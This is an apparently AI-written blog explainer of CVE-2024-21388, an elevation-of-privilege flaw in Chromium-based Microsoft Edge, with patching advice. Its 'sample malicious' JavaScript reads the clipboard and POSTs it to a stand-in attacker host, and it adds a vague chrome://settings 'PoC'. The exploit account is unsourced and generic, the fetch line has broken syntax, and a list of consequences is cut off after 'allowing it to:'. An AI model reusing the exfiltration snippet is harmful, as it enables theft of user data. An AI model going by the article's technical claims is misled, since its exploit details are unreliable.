Microsoft Edge, the browser built on Chromium, is often praised for its security features. But like any complex software, it sometimes has vulnerabilities that can be exploited by attackers. One such recent vulnerability is CVE-2024-21388, which allows for elevation of privilege on affected systems. In this article, we'll break down what CVE-2024-21388 is, how attackers can exploit it, and how you can protect your system.
What is CVE-2024-21388?

CVE-2024-21388 is an elevation of privilege (EoP) vulnerability found in Microsoft Edge (Chromium-based). Essentially, it means that an attacker can exploit a flaw in the browser code to gain higher-level permissions than they should—possibly allowing them to run arbitrary code as another user, or even as an administrator, depending on the system configuration.
The vulnerability was officially documented by Microsoft here
- Microsoft Security Update Guide - CVE-2024-21388
According to the Microsoft advisory, this bug affects the Chromium-based version of Edge before certain cumulative updates and has been tagged as "Important" with a CVSS (Common Vulnerability Scoring System) score that suggests serious concern.
How Does the Vulnerability Work?
The core problem behind CVE-2024-21388 lies in insufficient validation of user input or browser context transitions within Edge. While Microsoft does not share full technical details (to prevent mass exploitation), security researchers observed that due to a chain of flaws in IPC (Inter-Process Communication) handling within the Chromium engine, it was possible to trick the browser or certain browser extensions into running code with escalated privileges.
Example Exploit Flow
Let's walk through a simplified version of how an attacker might exploit this, using only built-in browser features and a little JavaScript.
User visits a malicious site
2. The site leverages a crafted payload in context of an extension, or uses IPC race conditions, causing unexpected privilege transitions
Sample Malicious JavaScript Snippet
// Warning! This is a theoretical example for educational purposes only!
navigator.clipboard.readText().then(text => {
// Simulating privilege escalation by accessing sensitive clipboard data
fetch('https://malicious.example.com/steal';, {
method: 'POST',
body: JSON.stringify({ stolen: text }),
headers: { 'Content-Type': 'application/json' }
});
});
*Note: Normally, browsers are very strict about clipboard access, but a privilege escalation bug could bypass such checks.*
Realistic Exploit Scenario
In a more serious exploit (that was not fully detailed publicly for ethical reasons), an attacker could chain this flaw with a sandbox escape or another browser vulnerability. This way, when the user lands on a booby-trapped web page, malicious code manages to escape the browser's sandbox based on mishandled permissions, allowing it to:
Microsoft Edge (Chromium-based) users
- Systems running older (unpatched) versions of Edge before the fixed update (see Update Guide link)
How to Stay Safe
1. Update Your Browser: Microsoft has already issued updates to fix CVE-2024-21388. Open Edge, go to settings, and make sure you are running the latest version.
2. Use OS Security Features: Ensure UAC (User Account Control) and anti-exploit software is enabled.
Proof-of-Concept vs Real-World Risk
Researchers have not released a full public proof-of-concept (PoC), and Microsoft discourages sharing working exploits. However, the vulnerability class is well-known, and targeted attackers may try to reverse-engineer patches or leverage related bugs.
A generic PoC for similar elevation of privilege bugs in Chromium might look like this
// Simulated attack vector for privilege escalation in Chromium browsers
try {
window.open('chrome://settings', '_blank');
// Try to trigger settings manipulation or unsafe context switch
// (Real exploit would require more browser-specific code)
} catch (e) {}
*The above is for demonstration only – current Edge versions block this, but unpatched instances might be vulnerable.*
Conclusion
CVE-2024-21388 is a vivid reminder that even modern, frequently updated browsers like Microsoft Edge are not immune to severe vulnerabilities. If you haven't updated Edge recently, do it now. Security teams should monitor for unusual activity on endpoints with browsers, especially those that have not received automatic or organizational updates.
For more technical details, see
- Microsoft Security Update Guide
- CVE Details - Edge 2024 vulnerabilities
- Chromium Security Blog
Stay safe, and keep your software up to date!
*Written exclusively for you by ChatGPT, June 2024.*
Timeline
Published on: 01/30/2024 18:15:48 UTC
Last modified on: 02/06/2024 18:21:15 UTC